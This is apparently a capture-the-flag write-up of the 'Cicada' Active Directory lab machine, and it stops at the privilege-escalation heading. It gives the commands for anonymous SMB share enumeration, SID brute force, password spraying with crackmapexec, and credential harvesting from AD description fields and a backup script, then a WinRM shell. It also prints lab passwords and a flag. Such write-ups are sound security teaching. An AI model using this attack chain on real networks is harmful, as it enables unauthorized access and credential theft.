The Machine
Cicada is a Windows Active Directory machine built around a realistic credential exposure chain. There is no CVE to exploit, no unpatched service to overflow. The entire path from unauthenticated visitor to domain Administrator runs on misconfigurations and bad security habits that appear in real environments every week.
The entry point is an anonymous SMB share. Most assessors check for anonymous SMB and move on if no obvious share is readable. Cicada rewards the assessor who actually enumerates every share and reads every file on the ones that are open. The HR share contains a plaintext onboarding document with the company default password.
From there, the machine chains three credential exposures. A domain user still using the default password hands over their account. That account, when used to enumerate domain users with crackmapexec --users, reveals a second user who stored their own password in their Active Directory description field. That second user's credentials grant access to a DEV share containing a PowerShell backup script with a third user's password in a ConvertTo-SecureString plaintext call. The third user has SeBackupPrivilege. The privilege allows reading the SAM and SYSTEM registry hives, which yield the Administrator NTLM hash via impacket-secretsdump. Pass-the-Hash completes the chain.
| Port | Service | Notes |
|---|---|---|
88 | Kerberos | Domain controller confirmed |
389 / 636 | LDAP / LDAPS | Active Directory enumeration |
445 | SMB | Entry point. Anonymous access to HR share |
5985 | WinRM | Shell delivery once credentials obtained |
Enumeration
Two-phase nmap. Wide port coverage first, then a targeted service scan on everything open.
$ nmap -p- --min-rate 1000 -oN cicada-all-ports.txt 10.129.21.190
$ ports=$(grep open cicada-all-ports.txt | cut -d '/' -f1 | tr '\n' ',' | sed 's/,$//')
$ nmap -p $ports -sC -sV --min-rate 1000 -oN cicada-service-scan.txt 10.129.21.190
Service scan confirms a domain controller: Kerberos on 88, LDAP on 389, SMB on 445, WinRM on 5985. Domain name is cicada.htb, hostname is CICADA-DC.
nmap also reports a clock skew of 6h58m. Kerberos requires clocks to be within 5 minutes of the domain controller or authentication will fail. Fix the clock before any further enumeration:
$ sudo timedatectl set-ntp off
$ sudo date -s "$(date -d "$(date) + 6 hours 58 minutes" '+%Y-%m-%d %H:%M:%S')"
$ echo "10.129.21.190 cicada.htb CICADA-DC.cicada.htb" | sudo tee -a /etc/hosts
SMB Share Enumeration
List all shares with anonymous access:
$ smbclient -L //10.129.21.190 -N
Two non-standard shares: DEV and HR. Try anonymous access on both:
$ smbclient //10.129.21.190/DEV -NNT_STATUS_ACCESS_DENIED$ smbclient //10.129.21.190/HR -N
HR share is open. One file: Notice from HR.txt. Download it:
smb: \> get "Notice from HR.txt"
$ cat "Notice from HR.txt"
Company default password for new employees: Cicada$M6Corpb*@Lp#nZp!8. Stored in a plaintext file on an SMB share open to anonymous access. No credentials needed to read it.
Foothold
User Enumeration via SID Brute Force
A default password is only useful if there is a user list to spray it against. The guest account on the domain allows SID enumeration via RPC. impacket-lookupsid cycles through RID values and returns every account name it finds:
$ impacket-lookupsid 'cicada.htb/guest'@cicada.htb -no-pass | grep 'SidTypeUser' | sed 's/.*\\\(.*\) (SidTypeUser)/\1/' > users.txt

Full domain user list obtained without any credentials. impacket-lookupsid uses the guest account over RPC to enumerate every account by cycling through Security Identifier values. When anonymous SMB is available and null sessions are restricted, the guest SID path frequently still works. Users: Administrator, Guest, krbtgt, CICADA-DC$, john.smoulder, sarah.dantelia, michael.wrightson, david.orelious, emily.oscars.
Password Spray
Spray the default password against every user in the list over SMB:
$ crackmapexec smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8michael.wrightson never changed the default password. Authenticated SMB access is now available. The first thing to check with any newly gained account is the full user list including description fields:
$ crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
david.orelious has his password stored in his Active Directory description field: aRt$Lp#7t*VQ!3. AD description fields are visible to any authenticated domain user. Administrators and users frequently store passwords there for convenience, treating them as private notes. They are not.
DEV Share Access
Check which shares david.orelious can access:
$ crackmapexec smb cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares
david.orelious has READ access to the DEV share that was denied to anonymous. Connect and list the contents:
$ smbclient //cicada.htb/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
smb: \> get Backup_script.ps1
Backup_script.ps1 contains credentials for emily.oscars in plaintext: Q!3@Lp#M6b*7t*Vt. The password is passed to ConvertTo-SecureString with the -AsPlainText -Force flags, which means it exists as a readable string in the script file. Any script or batch file on an accessible share is a credential hunting target.
WinRM Shell as emily.oscars
$ evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i cicada.htb*Evil-WinRM* PS> type C:\Users\emily.oscars.CICADA\Desktop\user.txt
4a2903cc34a8460722bde0a93c4dfaba
Privilege Escalation
SeBackupPrivilege
